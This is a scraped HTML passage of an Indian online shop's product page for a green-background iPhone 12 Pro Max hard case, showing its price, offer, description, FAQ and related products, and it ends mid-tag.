id="svg50"
sodipodi:docname="shopping-cart-2.svg"
inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)"> <metadata
id="metadata56"> <rdf:RDF> <cc:Work
rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <defs
id="defs54" /> <sodipodi:namedview
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1"
objecttolerance="10"
gridtolerance="10"
guidetolerance="10"
inkscape:pageopacity="0"
inkscape:pageshadow="2"
inkscape:window-width="2400"
inkscape:window-height="1271"
id="namedview52"
showgrid="false"
inkscape:zoom="48.823529"
inkscape:cx="8.5"
inkscape:cy="8.5"
inkscape:window-x="2391"
inkscape:window-y="-9"
inkscape:window-maximized="1"
inkscape:current-layer="svg50" /> <g
id="g46"
transform="matrix(-1,0,0,1,16.926,0)" /> <path
d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
fill="#000000"
id="path48" /> </svg> </span> <span class="shop-cart-count ">0</span> </a></div></div></div></header><div id="view"><div id="content" class="site-content" tabindex="-1"><div class="content-top"><div class="woostify-container"><div class="woocommerce"></div><nav class="woostify-breadcrumb"><span class="item-bread"><a href="https://gocovers.in">Home</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread"><a href="https://gocovers.in/product-category/apple-iphone-12-pro-max-mobile-cover/">Apple Iphone 12 Pro Max Mobile Cover</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread">Green background Apple Iphone 12 Pro Max Mobile Cover</span></nav><div class="woostify-product-navigation "><div class="prev-product-navigation product-nav-item"> <a class="product-nav-item-text" href="https://gocovers.in/product/good-vibes-leaves-apple-iphone-12-pro-max-mobile-cover/"> <span class="product-nav-icon"> <span class="woostify-svg-icon icon-arrow-circle-left"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M10.854 4.854l-3.647 3.646 3.646 3.646-0.707 0.707-4.353-4.353 4.354-4.354 0.707 0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z" fill="#000000" /> </svg> </span> </span> <span>Previous</span> </a><div class="product-nav-item-content"> <a class="product-nav-item-link" href="https://gocovers.in/product/good-vibes-leaves-apple-iphone-12-pro-max-mobile-cover/"></a> <img src="https://gocovers.in/wp-content/uploads/2023/03/Good-vibes-leaves-Apple-Iphone-12-Pro-Max-Mobile-Cover-150x150.webp" alt="Previous Product Image"><div class="product-nav-item-inner"><h4 class="product-nav-item-title">Good vibes leaves Apple Iphone 12 Pro Max Mobile Cover</h4> <span class="product-nav-item-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></span></div></div></div><div class="next-product-navigation product-nav-item"> <a class="product-nav-item-text" href="https://gocovers.in/product/grey-pattern-on-black-apple-iphone-12-pro-max-mobile-cover/"> <span>Next</span> <span class="product-nav-icon"> <span class="woostify-svg-icon icon-arrow-circle-right"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M6.854 4.146l4.353 4.354-4.354 4.354-0.707-0.707 3.647-3.647-3.647-3.646 0.708-0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z" fill="#000000" /> </svg> </span> </span> </a><div class="product-nav-item-content"> <a class="product-nav-item-link" href="https://gocovers.in/product/grey-pattern-on-black-apple-iphone-12-pro-max-mobile-cover/"></a><div class="product-nav-item-inner"><h4 class="product-nav-item-title">Grey pattern on black Apple Iphone 12 Pro Max Mobile Cover</h4> <span class="product-nav-item-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></span></div> <img src="https://gocovers.in/wp-content/uploads/2023/03/Grey-pattern-on-black-Apple-Iphone-12-Pro-Max-Mobile-Cover-150x150.webp" alt="Next Product Image"></div></div></div></div></div><div class="woostify-container"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-30501" class="product type-product post-30501 status-publish first instock product_cat-all-brand-hard-case product_cat-apple-iphone-12-pro-max-mobile-cover product_tag-back-covers product_tag-mobile-case product_tag-phone-case product_tag-phone-covers has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="product-page-container"><div class="woostify-container"><div class="product-gallery horizontal-style  has-loading-effect" data-pid="30501"><div class="product-images"><div class="product-images-container"><figure class="image-item ez-zoom"> <a href="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp" data-size="460x761" data-elementor-open-lightbox="no"> <img width="460" height="761" src="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Green background Apple Iphone 12 Pro Max Mobile Cover" srcset="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp 460w, https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover-300x496.webp 300w, https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover-181x300.webp 181w" /> </a></figure></div><div class="product-group-btns"><button class="photoswipe-toggle-button"><span class="woostify-svg-icon icon-fullscreen"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M15.996 11.352l0.004 4.648-4.649-0.004 0.001-1 2.94 0.003-5.792-5.791-5.792 5.792 2.94-0.003 0.001 1-4.649 0.003 0.004-4.649 1 0.001-0.003 2.939 5.792-5.791-5.792-5.792 0.003 2.939-1 0.001-0.004-4.648 4.649 0.004-0.001 1-2.94-0.003 5.792 5.792 5.792-5.792-2.94 0.003-0.001-1 4.649-0.004-0.004 4.649-1-0.001 0.003-2.939-5.792 5.791 5.792 5.792-0.003-2.939 1-0.001z" fill="#000000" /> </svg> </span></button></div></div><div class="product-thumbnail-images"></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><div class="product-summary"><div class="summary entry-summary"><h1 class="product_title entry-title"><a href="https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/">Green background Apple Iphone 12 Pro Max Mobile Cover</a></h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></p><div class="woocommerce-product-details__short-description"><p><img class="alignnone wp-image-419804 size-full" src="https://gocovers.in/wp-content/uploads/2023/01/kjdfjkdsjf.webp" alt="" width="900" height="600" /></p></div><div id="yaydp-offer-description"><div class="yaydp-offer-description"><p><strong><u>🎉 OFFER ALERT 🎉</u></strong></p><p><strong>✅Buy 2 Hard Covers → FREE Shipping</strong></p><p><strong>✅Buy 5 Hard Covers → Only ₹495 + FREE Shipping</strong></p><p><br></p></div></div><form class="cart" action="https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_691cfed4a04de">Green background Apple Iphone 12 Pro Max Mobile Cover quantity</label> <input
type="number"
id="quantity_691cfed4a04de"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div> <input type="hidden" name="add-to-cart" value="30501" /> <button type="submit" name="add-to-cart" value="30501" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">IPHONE12PM-147</span></span> <span class="posted_in">Categories: <a href="https://gocovers.in/product-category/all-brand-hard-case/" rel="tag">All Brand Hard Case</a>, <a href="https://gocovers.in/product-category/apple-iphone-12-pro-max-mobile-cover/" rel="tag">Apple Iphone 12 Pro Max Mobile Cover</a></span> <span class="tagged_as">Tags: <a href="https://gocovers.in/product-tag/back-covers/" rel="tag">back covers</a>, <a href="https://gocovers.in/product-tag/mobile-case/" rel="tag">mobile case</a>, <a href="https://gocovers.in/product-tag/phone-case/" rel="tag">phone case</a>, <a href="https://gocovers.in/product-tag/phone-covers/" rel="tag">phone covers</a></span></div><div class="woostify-trust-badge-box"> <img src="https://gocovers.in/wp-content/uploads/2023/04/razorpay.webp" alt="Trust Badge Image"></div></div></div></div></div><div class="woostify-container"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a href="#tab-reviews"> Reviews (0) </a></li><li class="custom_tab_2_tab" id="tab-title-custom_tab_2" role="tab" aria-controls="tab-custom_tab_2"> <a href="#tab-custom_tab_2"> FAQ </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><h6 style="text-align: center;"><strong>Customized Mobile back Case</strong></h6><p style="text-align: center;">Customized Mobile back Case and Cover online in Gocovers.in</p><p style="text-align: center;">Mobile cases manufactured at gocovers comes up with the premium quality and with assured long lasting print providing a better protection to the mobile you own with style. The build quality for hard cases comes with the high quality polycarbonate material which provide better support to your mobile in terms of ground fall and panel scratches. Today you may get a mobile cover with my own photograph in only two or three clicks. You may pick any photograph to publish on to the case. Customized Mobile back case India: Purchase customized mobile back case online; that?s the most recent trend from India.Gocovers.in is the most beneficial customized mobile case printing online shop at which it is easy to design custom phone cases with maximum photo printing calibre.</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-202246 size-full" src="https://gocovers.in/wp-content/uploads/2023/02/1-previeww.webp" alt="1 previeww" width="700" height="459" title="Green background Apple Iphone 12 Pro Max Mobile Cover" srcset="https://gocovers.in/wp-content/uploads/2023/02/1-previeww.webp 700w, https://gocovers.in/wp-content/uploads/2023/02/1-previeww-300x197.webp 300w, https://gocovers.in/wp-content/uploads/2023/02/1-previeww-600x393.webp 600w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-202247 size-full" src="https://gocovers.in/wp-content/uploads/2023/02/2-previeww.webp" alt="2 previeww" width="700" height="459" title="Green background Apple Iphone 12 Pro Max Mobile Cover" srcset="https://gocovers.in/wp-content/uploads/2023/02/2-previeww.webp 700w, https://gocovers.in/wp-content/uploads/2023/02/2-previeww-300x197.webp 300w, https://gocovers.in/wp-content/uploads/2023/02/2-previeww-600x393.webp 600w" sizes="(max-width: 700px) 100vw, 700px" /></p><p style="text-align: center;">Phone photo printing online helps make it exceptional within only a couple of clicks in the customization application of Gocovers.in. The Customized mobile back protect printing is ideal for equipping to the Smartphone to defend the apparatus and provide a stylish and fashionable appearance. The most normal personalized mobile cover shoppers may enjoy the easy way of purchasing custom phone cases online at gocovers.inThe most normal personalized mobile cover shoppers may enjoy the easy way of purchasing custom phone cases online at gocovers.in.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom_tab_2 panel entry-content wc-tab" id="tab-custom_tab_2" role="tabpanel" aria-labelledby="tab-title-custom_tab_2"><p> </p><ol><li>What's a customized phone back cover printing? How could I publish a picture on mobile cover without much issue?                                                                                                                                                                                                                             All these are a few traditional questions that every specific consumer in personalized mobile covers; nevertheless, the most exact solution is really to come back over the most effective online shopping in India at which you can do the simple portable protect printing customized procedure. Even the cellular's create and its particular case needs to fit the device differently will probably undoubtedly be small to the mobile cover and also your phone will probably soon be overly large and wont squeeze in the phone cover for.gocovers.in knows customized mobile back protect printing online at an affordable cost and superior high quality.<hr /></li><li>How to Print Photo on phone Cover?<p>Individuals could face a couple of trouble planning the custom mobile back cover working with the exact image and publishing on to the same. But currently, you will find several programs that facilitate the whole procedure of purchasing a custom phone cover. 1: Select the brand & model of your smartphones. 2: Click (Add the picture) from drag or pick from your files. 3: Fix the look precisely and purchase customized mobile back cover.</p><hr /></li><li>Exactly what are the Customized Mobile back Cover Requirements?<p>The habit of mobile back cover is eligible for numerous attributes, but maybe not merely inside the plan view but also to the division of this situation. Thus, below are a few precise specs which portray the customized phone back cover sturdiness. Long-lasting Printing: The minute that you opt to look at the habit mobile back cover online in the gocovers, you could expect us together with all the print good quality and endurance.  Material: The custom mobile back cases is constructed from sturdy plastic commonly called the challenging situation made from polycarbonate material. The matte finish provides you with a wonderful feel into this look imprinted on the mobile back cover and nice traction. Light-Weighted and Permanent: Much like additional rigid phone back covers, even a tough instance is light in weight and convenient.</p></li></ol></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4 tablet-columns-2 mobile-columns-2"><li class="wcpa_has_options product type-product post-9344 status-publish first instock product_cat-couple_phone_back_cover product_tag-back-covers product_tag-mobile-case product_tag-phone-case product_tag-phone-covers has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="product-loop-wrapper"><div class="product-loop-image-wrapper"><div class="product-loop-action"></div> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case-010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-010-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-010-300x300.webp 300w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-010-150x150.webp 150w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-010-100x100.webp 100w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-010-50x50.webp 50w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-010.webp 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center"><div class="advanced-woo-labels awl-position-type-before-title awl-label-type-archive awl-align-center" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:relative;z-index:1;justify-content:center;"><div class="awl-label-wrap awl-label-id-202615" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:8px;font-weight:700;font-style:normal;letter-spacing:0px;color:#fff;opacity:1;margin:-15px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.45em 0.76em 0.45em 0.76em;z-index:1;background:#07000a;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Click &amp; Select Your Mobile Model</span></span></span></div></div><h2 class="woocommerce-loop-product__title"> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case-010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Couple Printed Snap Mobile back Case 010</a></h2><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div><div class="product-loop-meta no-transform"><div class="animated-meta"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</span></del> <span class="screen-reader-text">Original price was: &#8377;599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case-010/" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="9344" data-product_sku="CMBC0000010" title="Add to cart: &ldquo;Couple Printed Snap Mobile back Case 010&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
version="1.1"
width="17"
height="17"
viewBox="0 0 17 17"
id="svg50"
sodipodi:docname="shopping-cart-2.svg"
inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)"> <metadata
id="metadata56"> <rdf:RDF> <cc:Work
rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <defs
id="defs54" /> <sodipodi:namedview
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1"
objecttolerance="10"
gridtolerance="10"
guidetolerance="10"
inkscape:pageopacity="0"
inkscape:pageshadow="2"
inkscape:window-width="2400"
inkscape:window-height="1271"
id="namedview52"
showgrid="false"
inkscape:zoom="48.823529"
inkscape:cx="8.5"
inkscape:cy="8.5"
inkscape:window-x="2391"
inkscape:window-y="-9"
inkscape:window-maximized="1"
inkscape:current-layer="svg50" /> <g
id="g46"
transform="matrix(-1,0,0,1,16.926,0)" /> <path
d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
fill="#000000"
id="path48" /> </svg> </span>Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_9344" class="screen-reader-text"> </span></div></div></div></div></li><li class="wcpa_has_options product type-product post-9338 status-publish instock product_cat-couple_phone_back_cover product_tag-back-covers product_tag-mobile-case product_tag-phone-case product_tag-phone-covers has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="product-loop-wrapper"><div class="product-loop-image-wrapper"><div class="product-loop-action"></div> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case-004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-004-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-004-300x300.webp 300w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-004-150x150.webp 150w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-004-100x100.webp 100w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-004-50x50.webp 50w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-004.webp 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center"><div class="advanced-woo-labels awl-position-type-before-title awl-label-type-archive awl-align-center" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:relative;z-index:1;justify-content:center;"><div class="awl-label-wrap awl-label-id-202615" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:8px;font-weight:700;font-style:normal;letter-spacing:0px;color:#fff;opacity:1;margin:-15px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.45em 0.76em 0.45em 0.76em;z-index:1;background:#07000a;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Click &amp; Select Your Mobile Model</span></span></span></div></div><h2 class="woocommerce-loop-product__title"> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case-004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Couple Printed Snap Mobile back Case 004</a></h2><div class="product-loop-meta no-transform"><div class="animated-meta"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</span></del> <span class="screen-reader-text">Original price was: &#8377;599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case-004/" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="9338" data-product_sku="CMBC0000004" title="Add to cart: &ldquo;Couple Printed Snap Mobile back Case 004&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
version="1.1"
width="17"
height="17"
viewBox="0 0 17 17"
id="svg50"
sodipodi:docname="shopping-cart-2.svg"
inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)"> <metadata
id="metadata56"> <rdf:RDF> <cc:Work
rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <defs
id="defs54" /> <sodipodi:namedview
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1"
objecttolerance="10"
gridtolerance="10"
guidetolerance="10"
inkscape:pageopacity="0"
inkscape:pageshadow="2"
inkscape:window-width="2400"
inkscape:window-height="1271"
id="namedview52"
showgrid="false"
inkscape:zoom="48.823529"
inkscape:cx="8.5"
inkscape:cy="8.5"
inkscape:window-x="2391"
inkscape:window-y="-9"
inkscape:window-maximized="1"
inkscape:current-layer="svg50" /> <g
id="g46"
transform="matrix(-1,0,0,1,16.926,0)" /> <path
d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
fill="#000000"
id="path48" /> </svg> </span>Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_9338" class="screen-reader-text"> </span></div></div></div></div></li><li class="wcpa_has_options product type-product post-7008 status-publish instock product_cat-name-phone-back-case product_tag-back-covers product_tag-mobile-case product_tag-phone-case product_tag-phone-covers has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable"><div class="yaydp-sale-tag" style="right: 50px;background-color:#5856D6;border-color:#5856D6;color:#ffffff"> Sale 61%</div><div class="product-loop-wrapper"><div class="product-loop-image-wrapper"><div class="product-loop-action"></div> <a href="https://gocovers.in/product/first-letter-name-printed-snap-mobile-back-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <span class="product-loop-hover-image" style="background-image: url(https://gocovers.in/wp-content/uploads/2022/11/tcd2.png-300x496.webp);"></span> <img width="300" height="496" src="https://gocovers.in/wp-content/uploads/2022/11/gif.com-gif-maker-300x496.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://gocovers.in/wp-content/uploads/2022/11/gif.com-gif-maker-300x496.gif 300w, https://gocovers.in/wp-content/uploads/2022/11/gif.com-gif-maker-181x300.gif 181w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center"><div class="advanced-woo-labels awl-position-type-before-title awl-label-type-archive awl-align-center" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:relative;z-index:1;justify-content:center;"><div class="awl-label-wrap awl-label-id-202615" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" 